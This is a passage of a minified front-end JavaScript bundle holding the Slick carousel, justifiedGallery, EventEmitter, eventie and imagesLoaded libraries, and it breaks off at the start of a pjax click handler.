t,n=this;n.$slides.each(function(i,o){t=-1*n.slideWidth*i,n.options.rtl===!0?e(o).css({position:"relative",right:t,top:0,zIndex:800,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:800,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:900,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(e,t,n){var i=this;i.options[e]=t,n===!0&&(i.unload(),i.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&e.options.useCSS===!0&&(e.cssTransitions=!0),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=null!==e.animType&&e.animType!==!1},t.prototype.setSlideClasses=function(e){var t,n,i,o,a=this;a.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),n=a.$slider.find(".slick-slide"),a.options.centerMode===!0?(t=Math.floor(a.options.slidesToShow/2),a.options.infinite===!0&&(e>=t&&e<=a.slideCount-1-t?a.$slides.slice(e-t,e+t+1).addClass("slick-active"):(i=a.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active")),0===e?n.eq(n.length-1-a.options.slidesToShow).addClass("slick-center"):e===a.slideCount-1&&n.eq(a.options.slidesToShow).addClass("slick-center")),a.$slides.eq(e).addClass("slick-center")):e>=0&&e<=a.slideCount-a.options.slidesToShow?a.$slides.slice(e,e+a.options.slidesToShow).addClass("slick-active"):n.length<=a.options.slidesToShow?n.addClass("slick-active"):(o=a.slideCount%a.options.slidesToShow,i=a.options.infinite===!0?a.options.slidesToShow+e:e,a.options.slidesToShow==a.options.slidesToScroll&&a.slideCount-e<a.options.slidesToShow?n.slice(i-(a.options.slidesToShow-o),i+o).addClass("slick-active"):n.slice(i,i+a.options.slidesToShow).addClass("slick-active")),"ondemand"===a.options.lazyLoad&&a.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(o.options.fade===!0&&(o.options.centerMode=!1),o.options.infinite===!0&&o.options.fade===!1&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.centerMode===!0?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;i>t;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.selectHandler=function(t){var n=this,i=parseInt(e(t.target).parents(".slick-slide").attr("data-slick-index"));return i||(i=0),n.slideCount<=n.options.slidesToShow?(n.$slider.find(".slick-slide").removeClass("slick-active"),n.$slides.eq(i).addClass("slick-active"),n.options.centerMode===!0&&(n.$slider.find(".slick-slide").removeClass("slick-center"),n.$slides.eq(i).addClass("slick-center")),void n.asNavFor(i)):void n.slideHandler(i)},t.prototype.slideHandler=function(e,t,n){var i,o,a,r,s=null,l=this;return t=t||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===e||l.slideCount<=l.options.slidesToShow?void 0:(t===!1&&l.asNavFor(e),i=e,s=l.getLeft(i),r=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?r:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>e||e>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>e||e>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(r,function(){l.postSlide(i)}):l.postSlide(i))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),o=0>i?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+i:i>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:i-l.slideCount:i,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,o]),a=l.currentSlide,l.currentSlide=o,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(n!==!0?l.fadeSlide(o,function(){l.postSlide(o)}):l.postSlide(o),void l.animateHeight()):void(n!==!0?l.animateSlide(s,function(){l.postSlide(o)}):l.postSlide(o))))},t.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),i=Math.round(180*n/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?o.options.rtl===!1?"left":"right":360>=i&&i>=315?o.options.rtl===!1?"left":"right":i>=135&&225>=i?o.options.rtl===!1?"right":"left":"vertical"},t.prototype.swipeEnd=function(){var e,t=this;if(t.dragging=!1,t.shouldClick=!(t.touchObject.swipeLength>10),void 0===t.touchObject.curX)return!1;if(t.touchObject.edgeHit===!0&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe)switch(t.swipeDirection()){case"left":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.slideHandler(e),t.currentDirection=0,t.touchObject={},t.$slider.trigger("swipe",[t,"left"]);break;case"right":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.slideHandler(e),t.currentDirection=1,t.touchObject={},t.$slider.trigger("swipe",[t,"right"])}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,a,r=this;return a=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||a&&1!==a.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==a?a[0].pageX:e.clientX,r.touchObject.curY=void 0!==a?a[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),n=r.swipeDirection(),"vertical"!==n?(void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&e.preventDefault(),o=(r.options.rtl===!1?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),i=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,r.options.infinite===!1&&(0===r.currentSlide&&"right"===n||r.currentSlide>=r.getDotCount()&&"left"===n)&&(i=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),r.swipeLeft=r.options.vertical===!1?t+i*o:t+i*(r.$list.height()/r.listWidth)*o,r.options.fade!==!0&&r.options.touchMove!==!1&&(r.animating===!0?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))):void 0)},t.prototype.swipeStart=function(e){var t,n=this;return 1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow?(n.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(n.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},t.prototype.unslick=function(){var e=this;e.destroy()},t.prototype.updateArrows=function(){var e,t=this;e=Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1?(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;document[e.hidden]?(e.paused=!0,e.autoPlayClear()):(e.paused=!1,e.autoPlay())},e.fn.slick=function(){var e,n=this,i=arguments[0],o=Array.prototype.slice.call(arguments,1),a=n.length,r=0;for(r;a>r;r++)if("object"==typeof i||"undefined"==typeof i?n[r].slick=new t(n[r],i):e=n[r].slick[i].apply(n[r].slick,o),"undefined"!=typeof e)return e;return n},e(function(){e("[data-slick]").slick()})}),!function(e){e.fn.justifiedGallery=function(t){function n(e,t,n){var i;return i=e>t?e:t,100>=i?n.settings.sizeRangeSuffixes.lt100:240>=i?n.settings.sizeRangeSuffixes.lt240:320>=i?n.settings.sizeRangeSuffixes.lt320:500>=i?n.settings.sizeRangeSuffixes.lt500:640>=i?n.settings.sizeRangeSuffixes.lt640:n.settings.sizeRangeSuffixes.lt1024}function i(e,t){return-1!==e.indexOf(t,e.length-t.length)}function o(e,t){return e.substring(0,e.length-t.length)}function a(e,t){var n=!1;for(var o in t.settings.sizeRangeSuffixes)if(0!==t.settings.sizeRangeSuffixes[o].length){if(i(e,t.settings.sizeRangeSuffixes[o]))return t.settings.sizeRangeSuffixes[o]}else n=!0;if(n)return"";throw"unknown suffix for "+e}function r(e,t,i,r){var s=e.match(r.settings.extension),l=null!=s?s[0]:"",c=e.replace(r.settings.extension,"");return c=o(c,a(c,r)),c+=n(t,i,r)+l}function s(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.addClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.visibleOpacity)}function l(t){var n=e(t.currentTarget).find(".caption");t.data.settings.cssAnimation?n.removeClass("caption-visible").removeClass("caption-hidden"):n.stop().fadeTo(t.data.settings.captionSettings.animationDuration,t.data.settings.captionSettings.nonVisibleOpacity)}function c(e,t,n){n.settings.cssAnimation?(e.addClass("entry-visible"),t()):e.stop().fadeTo(n.settings.imagesAnimationDuration,1,t)}function d(e,t){t.settings.cssAnimation?e.removeClass("entry-visible"):e.stop().fadeTo(0,0)}function u(e){var t=e.find("> img");return 0===t.length&&(t=e.find("> a > img")),t}function h(t,n,i,o,a,d,h){function f(){m!==g&&p.attr("src",g)}var p=u(t);p.css("width",o),p.css("height",a),p.css("margin-left",-o/2),p.css("margin-top",-a/2),t.width(o),t.height(d),t.css("top",i),t.css("left",n);var m=p.attr("src"),g=r(m,o,a,h);p.one("error",function(){p.attr("src",p.data("jg.originalSrc"))}),"skipped"===p.data("jg.loaded")?b(m,function(){c(t,f,h),p.data("jg.loaded",!0)}):c(t,f,h);var v=t.data("jg.captionMouseEvents");if(h.settings.captions===!0){var T=t.find(".caption");if(0===T.length){var E=p.attr("alt");"undefined"==typeof E&&(E=t.attr("title")),"undefined"!=typeof E&&(T=e('<div class="caption">'+E+"</div>"),t.append(T))}0!==T.length&&(h.settings.cssAnimation||T.stop().fadeTo(h.settings.imagesAnimationDuration,h.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof v&&(v={mouseenter:s,mouseleave:l},t.on("mouseenter",void 0,h,v.mouseenter),t.on("mouseleave",void 0,h,v.mouseleave),t.data("jg.captionMouseEvents",v)))}else"undefined"!=typeof v&&(t.off("mouseenter",void 0,h,v.mouseenter),t.off("mouseleave",void 0,h,v.mouseleave),t.removeData("jg.captionMouseEvents"))}function f(e,t){var n,i,o,a,r,s,l=e.settings,c=!0,d=0,h=e.galleryWidth-2*e.border-(e.buildingRow.entriesBuff.length-1)*l.margins,f=h/e.buildingRow.aspectRatio,p=e.buildingRow.width/h>l.justifyThreshold;if(t&&"hide"===l.lastRow&&!p){for(n=0;n<e.buildingRow.entriesBuff.length;n++)i=e.buildingRow.entriesBuff[n],l.cssAnimation?i.removeClass("entry-visible"):i.stop().fadeTo(0,0);return-1}for(t&&!p&&"nojustify"===l.lastRow&&(c=!1),n=0;n<e.buildingRow.entriesBuff.length;n++)o=u(e.buildingRow.entriesBuff[n]),a=o.data("jg.imgw")/o.data("jg.imgh"),c?(r=n===e.buildingRow.entriesBuff.length-1?h:f*a,s=f):(r=l.rowHeight*a,s=l.rowHeight),h-=Math.round(r),o.data("jg.jimgw",Math.round(r)),o.data("jg.jimgh",Math.ceil(s)),(0===n||d>s)&&(d=s);return l.fixedHeight&&d>l.rowHeight&&(d=l.rowHeight),
{minHeight:d,justify:c}}function p(e){e.lastAnalyzedIndex=-1,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.offY=e.border}function m(e,t){var n,i,o,a,r=e.settings,s=e.border;if(a=f(e,t),o=a.minHeight,t&&"hide"===r.lastRow&&-1===o)return e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,void(e.buildingRow.width=0);r.maxRowHeight>0&&r.maxRowHeight<o?o=r.maxRowHeight:0===r.maxRowHeight&&1.5*r.rowHeight<o&&(o=1.5*r.rowHeight);for(var l=0;l<e.buildingRow.entriesBuff.length;l++)n=e.buildingRow.entriesBuff[l],i=u(n),h(n,s,e.offY,i.data("jg.jimgw"),i.data("jg.jimgh"),o,e),s+=i.data("jg.jimgw")+r.margins;e.$gallery.height(e.offY+o+e.border+(e.spinner.active?e.spinner.$el.innerHeight():0)),(!t||o<=e.settings.rowHeight&&a.justify)&&(e.offY+=o+e.settings.margins,e.buildingRow.entriesBuff=[],e.buildingRow.aspectRatio=0,e.buildingRow.width=0,e.$gallery.trigger("jg.rowflush"))}function g(e){e.checkWidthIntervalId=setInterval(function(){var t=parseInt(e.$gallery.width(),10);e.galleryWidth!==t&&(e.galleryWidth=t,p(e),_(e,!0))},e.settings.refreshTime)}function v(e){clearInterval(e.intervalId),e.intervalId=setInterval(function(){e.phase<e.$points.length?e.$points.eq(e.phase).fadeTo(e.timeslot,1):e.$points.eq(e.phase-e.$points.length).fadeTo(e.timeslot,0),e.phase=(e.phase+1)%(2*e.$points.length)},e.timeslot)}function T(e){clearInterval(e.intervalId),e.intervalId=null}function E(e){e["yield"].flushed=0,null!==e.imgAnalyzerTimeout&&clearTimeout(e.imgAnalyzerTimeout)}function _(e,t){E(e),e.imgAnalyzerTimeout=setTimeout(function(){y(e,t)},.001),y(e,t)}function y(t,n){for(var i,o=t.settings,a=t.lastAnalyzedIndex+1;a<t.entries.length;a++){var r=e(t.entries[a]),s=u(r);if(s.data("jg.loaded")===!0||"skipped"===s.data("jg.loaded")){i=a>=t.entries.length-1;var l=t.galleryWidth-2*t.border-(t.buildingRow.entriesBuff.length-1)*o.margins,c=s.data("jg.imgw")/s.data("jg.imgh");if(l/(t.buildingRow.aspectRatio+c)<o.rowHeight&&(m(t,i),++t["yield"].flushed>=t["yield"].every))return void _(t,n);t.buildingRow.entriesBuff.push(r),t.buildingRow.aspectRatio+=c,t.buildingRow.width+=c*o.rowHeight,t.lastAnalyzedIndex=a}else if("error"!==s.data("jg.loaded"))return}t.buildingRow.entriesBuff.length>0&&m(t,!0),t.spinner.active&&(t.spinner.active=!1,t.$gallery.height(t.$gallery.height()-t.spinner.$el.innerHeight()),t.spinner.$el.detach(),T(t.spinner)),E(t),t.$gallery.trigger(n?"jg.resize":"jg.complete")}function C(e){function t(e){if("string"!=typeof i.sizeRangeSuffixes[e])throw"sizeRangeSuffixes."+e+" must be a string"}function n(e,t){if("string"==typeof e[t]){if(e[t]=parseFloat(e[t],10),isNaN(e[t]))throw"invalid number for "+t}else{if("number"!=typeof e[t])throw t+" must be a number";if(isNaN(e[t]))throw"invalid number for "+t}}var i=e.settings;if("object"!=typeof i.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(t("lt100"),t("lt240"),t("lt320"),t("lt500"),t("lt640"),t("lt1024"),n(i,"rowHeight"),n(i,"maxRowHeight"),i.maxRowHeight>0&&i.maxRowHeight<i.rowHeight&&(i.maxRowHeight=i.rowHeight),n(i,"margins"),n(i,"border"),"nojustify"!==i.lastRow&&"justify"!==i.lastRow&&"hide"!==i.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(n(i,"justifyThreshold"),i.justifyThreshold<0||i.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof i.cssAnimation)throw"cssAnimation must be a boolean";if(n(i.captionSettings,"animationDuration"),n(i,"imagesAnimationDuration"),n(i.captionSettings,"visibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(n(i.captionSettings,"nonVisibleOpacity"),i.captionSettings.visibleOpacity<0||i.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof i.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof i.captions)throw"captions must be a boolean";if(n(i,"refreshTime"),"boolean"!=typeof i.randomize)throw"randomize must be a boolean"}function b(t,n,i){if(n||i){var o=new Image,a=e(o);n&&a.one("load",function(){a.off("load error"),n(o)}),i&&a.one("error",function(){a.off("load error"),i(o)}),o.src=t}}var D={sizeRangeSuffixes:{lt100:"",lt240:"",lt320:"",lt500:"",lt640:"",lt1024:""},rowHeight:120,maxRowHeight:0,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(n,i){var o=e(i);o.addClass("justified-gallery");var a=o.data("jg.context");if("undefined"==typeof a){if("undefined"!=typeof t&&null!==t&&"object"!=typeof t)throw"The argument must be an object";var r=e('<div class="spinner"><span></span><span></span><span></span></div>'),s=e.extend({},D,t),l=s.border>=0?s.border:s.margins;a={settings:s,imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},border:l,offY:l,spinner:{active:!1,phase:0,timeslot:150,$el:r,$points:r.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:o.width(),$gallery:o},o.data("jg.context",a)}else if("norewind"===t)for(var c=0;c<a.buildingRow.entriesBuff.length;c++)d(a.buildingRow.entriesBuff[c],a);else a.settings=e.extend({},a.settings,t),a.border=a.settings.border>=0?a.settings.border:a.settings.margins,p(a);if(C(a),a.entries=o.find("> a, > div:not(.spinner)").toArray(),0!==a.entries.length){a.settings.randomize&&(a.entries.sort(function(){return 2*Math.random()-1}),e.each(a.entries,function(){e(this).appendTo(o)}));var h=!1,f=!1;e.each(a.entries,function(t,n){var i=e(n),r=u(i);if(i.addClass("jg-entry"),r.data("jg.loaded")!==!0&&"skipped"!==r.data("jg.loaded")){null!==a.settings.rel&&i.attr("rel",a.settings.rel),null!==a.settings.target&&i.attr("target",a.settings.target);var s="undefined"!=typeof r.data("safe-src")?r.data("safe-src"):r.attr("src");r.data("jg.originalSrc",s),r.attr("src",s);var l=parseInt(r.attr("width"),10),c=parseInt(r.attr("height"),10);if(a.settings.waitThumbnailsLoad!==!0&&!isNaN(l)&&!isNaN(c))return r.data("jg.imgw",l),r.data("jg.imgh",c),r.data("jg.loaded","skipped"),f=!0,_(a,!1),!0;r.data("jg.loaded",!1),h=!0,a.spinner.active===!1&&(a.spinner.active=!0,o.append(a.spinner.$el),o.height(a.offY+a.spinner.$el.innerHeight()),v(a.spinner)),b(s,function(e){r.data("jg.imgw",e.width),r.data("jg.imgh",e.height),r.data("jg.loaded",!0),_(a,!1)},function(){r.data("jg.loaded","error"),_(a,!1)})}}),h||f||_(a,!1),g(a)}})}}(jQuery),function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,o=this,a=o.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,o=this.getListenersAsObject(e),a="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===t(o[i],n)&&o[i].push(a?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,o,a=this.getListenersAsObject(e);for(o in a)a.hasOwnProperty(o)&&(i=t(a[o],n),-1!==i&&a[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,o,a=e?this.removeListener:this.addListener,r=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)a.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(o=t[i])&&("function"==typeof o?a.call(this,i,o):r.call(this,i,o));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,o,a,r=this.getListenersAsObject(e);for(o in r)if(r.hasOwnProperty(o))for(i=r[o].length;i--;)n=r[o][i],n.once===!0&&this.removeListener(e,n.listener),a=n.listener.apply(this,t||[]),a===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return o.EventEmitter=a,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}.call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var o=function(){};n.removeEventListener?o=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(o=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var a={bind:i,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",a):e.eventie=a}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function o(e){return"[object Array]"===h.call(e)}function a(e){var t=[];if(o(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function r(e,t,n){if(!(this instanceof r))return new r(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=a(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var o=this;setTimeout(function(){o.check()})}function s(e){this.img=e}function l(e){this.src=e,f[e]=this}var c=e.jQuery,d=e.console,u=void 0!==d,h=Object.prototype.toString;r.prototype=new t,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var o=n.querySelectorAll("img"),a=0,r=o.length;r>a;a++){var s=o[a];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},r.prototype.check=function(){function e(e,o){return t.options.debug&&u&&d.log("confirm",e,o),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var o=0;i>o;o++){var a=this.images[o];a.on("confirm",e),a.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},c&&(c.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(c(this))}),s.prototype=new t,s.prototype.check=function(){var e=f[this.img.src]||new l(this.img.src);if(e.isConfirmed)return void this.confirm(e.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var f={};return l.prototype=new t,l.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},l.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},l.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},l.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},r}),function(e){function t(t,i,o){var a=this;return this.on("click.pjax",t,function(t){var r=e.extend({},m(i,o));r.container||(r.container=e(this).attr("data-pjax")||a),n(t,r)})}function n(t,n,i){i=m(n,i);var a=t.currentTarget;if("A"!==a.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor 